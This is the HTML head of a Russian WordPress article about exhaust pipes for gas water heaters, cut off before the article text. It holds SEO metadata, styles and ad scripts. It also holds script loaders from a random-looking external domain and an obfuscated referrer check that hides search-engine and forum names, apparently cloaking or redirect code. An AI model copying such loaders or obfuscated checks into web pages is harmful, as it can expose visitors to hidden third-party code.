

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190
body_size: 31833
content:
<!doctype html>
<html lang="ru">
<head>
	
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
   
	<meta charset="utf-8">

	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link href="https://o-trubah.ru/wp-content/themes/1brus_mag/calc-form.css" rel="stylesheet">
<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/calc-form.js"></script>

	

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style.css?000" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480.css" />

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style_2.css" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480_2.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/auth.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/addition.css" />

	<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/main.js?0001"></script>

    <script type="text/javascript" src="/gads.js"></script>
 
    <script type="text/javascript" src="/noindex/copyright.js"></script>

		
		<!-- All in One SEO 4.1.1.2 -->
		<title>Вытяжная труба для газовой колонки: что нужно знать</title>
		<meta name="description" content="190) Вытяжная труба для газовой колонки: особенности установки и требования ."/>
		<meta name="keywords" content="вытяжная труба для газовой колонки" />
		<link rel="canonical" href="https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/o-trubah.ru\/#website","url":"https:\/\/o-trubah.ru\/","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/o-trubah.ru\/#organization","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","url":"https:\/\/o-trubah.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/o-trubah.ru\/prednaznachenie\/ventilyacionnie\/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/#listItem","position":"1","item":{"@id":"https:\/\/o-trubah.ru\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/o-trubah.ru\/"},"nextItem":"https:\/\/o-trubah.ru\/prednaznachenie\/ventilyacionnie\/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#listItem"},{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/prednaznachenie\/ventilyacionnie\/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#listItem","position":"2","item":{"@id":"https:\/\/o-trubah.ru\/prednaznachenie\/ventilyacionnie\/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#item","name":"\u0412\u044b\u0442\u044f\u0436\u043d\u0430\u044f \u0442\u0440\u0443\u0431\u0430 \u0434\u043b\u044f \u0433\u0430\u0437\u043e\u0432\u043e\u0439 \u043a\u043e\u043b\u043e\u043d\u043a\u0438: \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043c\u043e\u043d\u0442\u0430\u0436\u0430","description":"190) \u0412\u044b\u0442\u044f\u0436\u043d\u0430\u044f \u0442\u0440\u0443\u0431\u0430 \u0434\u043b\u044f \u0433\u0430\u0437\u043e\u0432\u043e\u0439 \u043a\u043e\u043b\u043e\u043d\u043a\u0438: \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u0438 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u044f .","url":"https:\/\/o-trubah.ru\/prednaznachenie\/ventilyacionnie\/vytyazhnaya-truba-dlya-gazovoj-kolonki-190"},"previousItem":"https:\/\/o-trubah.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/o-trubah.ru\/author#author","url":"https:\/\/o-trubah.ru\/author"},{"@type":"WebPage","@id":"https:\/\/o-trubah.ru\/prednaznachenie\/ventilyacionnie\/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#webpage","url":"https:\/\/o-trubah.ru\/prednaznachenie\/ventilyacionnie\/vytyazhnaya-truba-dlya-gazovoj-kolonki-190","name":"\u0412\u044b\u0442\u044f\u0436\u043d\u0430\u044f \u0442\u0440\u0443\u0431\u0430 \u0434\u043b\u044f \u0433\u0430\u0437\u043e\u0432\u043e\u0439 \u043a\u043e\u043b\u043e\u043d\u043a\u0438: \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c","description":"190) \u0412\u044b\u0442\u044f\u0436\u043d\u0430\u044f \u0442\u0440\u0443\u0431\u0430 \u0434\u043b\u044f \u0433\u0430\u0437\u043e\u0432\u043e\u0439 \u043a\u043e\u043b\u043e\u043d\u043a\u0438: \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u0438 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u044f .","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/o-trubah.ru\/#website"},"breadcrumb":{"@id":"https:\/\/o-trubah.ru\/prednaznachenie\/ventilyacionnie\/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#breadcrumblist"},"author":"https:\/\/o-trubah.ru\/prednaznachenie\/ventilyacionnie\/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#author","creator":"https:\/\/o-trubah.ru\/prednaznachenie\/ventilyacionnie\/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#author","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#mainImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/2013\/03\/vytyazhnaya-truba-dlya-gazovoj-kolonki.jpg","width":"400","height":"310","caption":"\u0412\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u043e\u0442\u0432\u043e\u0434 \u0433\u0430\u0437\u043e\u0432\u043e\u0439 \u043a\u043e\u043b\u043e\u043d\u043a\u0438"},"primaryImageOfPage":{"@id":"https:\/\/o-trubah.ru\/prednaznachenie\/ventilyacionnie\/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#mainImage"},"datePublished":"2013-03-14T14:26:19+00:00","dateModified":"2013-04-04T15:44:49+00:00"},{"@type":"Article","@id":"https:\/\/o-trubah.ru\/prednaznachenie\/ventilyacionnie\/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#article","name":"\u0412\u044b\u0442\u044f\u0436\u043d\u0430\u044f \u0442\u0440\u0443\u0431\u0430 \u0434\u043b\u044f \u0433\u0430\u0437\u043e\u0432\u043e\u0439 \u043a\u043e\u043b\u043e\u043d\u043a\u0438: \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c","description":"190) \u0412\u044b\u0442\u044f\u0436\u043d\u0430\u044f \u0442\u0440\u0443\u0431\u0430 \u0434\u043b\u044f \u0433\u0430\u0437\u043e\u0432\u043e\u0439 \u043a\u043e\u043b\u043e\u043d\u043a\u0438: \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u0438 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u044f .","headline":"\u0412\u044b\u0442\u044f\u0436\u043d\u0430\u044f \u0442\u0440\u0443\u0431\u0430 \u0434\u043b\u044f \u0433\u0430\u0437\u043e\u0432\u043e\u0439 \u043a\u043e\u043b\u043e\u043d\u043a\u0438: \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043c\u043e\u043d\u0442\u0430\u0436\u0430","author":{"@id":"https:\/\/o-trubah.ru\/author#author"},"publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"},"datePublished":"2013-03-14T14:26:19+00:00","dateModified":"2013-04-04T15:44:49+00:00","commentCount":"3","articleSection":"\u0412\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0435, \u0433\u0430\u0437\u043e\u0432\u043e\u0439, \u043a\u043e\u043b\u043e\u043d\u043a\u0438, \u0442\u0440\u0443\u0431\u0430","mainEntityOfPage":{"@id":"https:\/\/o-trubah.ru\/prednaznachenie\/ventilyacionnie\/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#webpage"},"isPartOf":{"@id":"https:\/\/o-trubah.ru\/prednaznachenie\/ventilyacionnie\/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#articleImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/2013\/03\/vytyazhnaya-truba-dlya-gazovoj-kolonki.jpg","width":"400","height":"310","caption":"\u0412\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u043e\u0442\u0432\u043e\u0434 \u0433\u0430\u0437\u043e\u0432\u043e\u0439 \u043a\u043e\u043b\u043e\u043d\u043a\u0438"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190/amp" /><meta name="generator" content="AMP for WP 1.0.77.7"/><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/o-trubah.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://o-trubah.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cool-header-css'  href='https://o-trubah.ru/wp-content/plugins/CoolHeader-regular/frontend/css/cool-header-frontend.css?174' type='text/css' media='all' />
<link rel='stylesheet' id='advert_tcc_style-css'  href='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_books_users-css'  href='https://o-trubah.ru/wp-content/plugins/books_by_tss/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_brankbook_users-css'  href='https://o-trubah.ru/wp-content/plugins/brands_book/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css' type='text/css' media='all' />
<link rel='stylesheet' id='stickyads-style-css'  href='https://o-trubah.ru/wp-content/plugins/stickyads/css/sticky-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css'  href='https://o-trubah.ru/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://o-trubah.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://o-trubah.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgb(0,0,0) }#mg-wprm-wrap ul li {border-top: solid 1px rgba(13,13,13,0.05);border-bottom: solid 1px rgba(19,18,18,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu {color: #F2F2F2;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF !important;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.row.n1,.main-menu-search,.post_rating{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://o-trubah.ru/wp-content/plugins/wif_calculator//css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/PayComment/backend/js/payment-plugin-admin.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/books_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/brands_book/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/firms_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/stickyads/js/sticky-front.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"yes","enable_overlay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://o-trubah.ru/xmlrpc.php?rsd" />

<!-- Comment Rating plugin Version: 3.1.5 by Bob King, http://wealthynetizen.com/, dynamic comment voting & styling. -->
<style type="text/css" media="screen">
   .ckrating_highly_rated {background-color:#FFFFCC !important;}
   .ckrating_poorly_rated {opacity:0.6;filter:alpha(opacity=60) !important;}
   .ckrating_hotly_debated {background-color:#FFF0F5 !important;}
</style>

<style type='text/css'>
</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>    <script>
    var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "1";
    </script>
    <!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190"
    },
    "headline": "Вытяжная труба для газовой колонки: особенности монтажа",
    "datePublished": "2013-03-14T18:26:19+0100",
    "dateModified": "2013-04-04T19:44:49+0100",
    "author": {
        "@type": "Person",
        "name": ""
    },
    "description": "Обустраивая газовые приборы отопления и масляные радиаторы, большое значение уделяют вопросам правильной орган",
    "image": {
        "@type": "ImageObject",
        "url": "https://o-trubah.ru/wp-content/uploads/2013/03/vytyazhnaya-truba-dlya-gazovoj-kolonki.jpg",
        "width": 400,
        "height": 310
    },
    "publisher": {
        "@type": "Organization",
        "name": "Сайт O-Trubah.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://o-trubah.ru/wp-content/uploads/logo-e1522801608921.png",
            "width": 218,
            "height": 60
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<script data-ad-client="ca-pub-7787320347792795" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://o-trubah.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/fonts.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/print.css" type="text/css" media="print" />
	
<script charset="utf-8" async src="https://bigreal.org/pushJs/iYi4vJDj.js"></script>	
<script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script>	
<!--script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script-->	 
	
<!-- b_s -->	
<script type="text/javascript">
b_s = false;

var sa = document.referrer;

b1 = String.fromCharCode(112, 105, 107, 97, 98, 117);
b2 = String.fromCharCode(121, 97, 112, 108, 97, 107);
b3 = String.fromCharCode(121, 97, 110, 100, 101, 120);
b4 = String.fromCharCode(103, 111, 111, 103, 108, 101);

var arrAa = [b1, b2, b3, b4];

for (var i = 0; i < arrAa.length; i++)
{
    sc = arrAa[i];
    
    if (sa.indexOf(sc) !== -1) 
    {
        b_s = true;
        break;
    }
}
</script>
<!-- /b_s-->

<script type="text/javascript" async="async" >
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'ru',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'Moneytizer',
		'Default Value for Toggles': 'off',
		'UI Layout': 'banner',
		'No Option': false,
    });
</script>
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
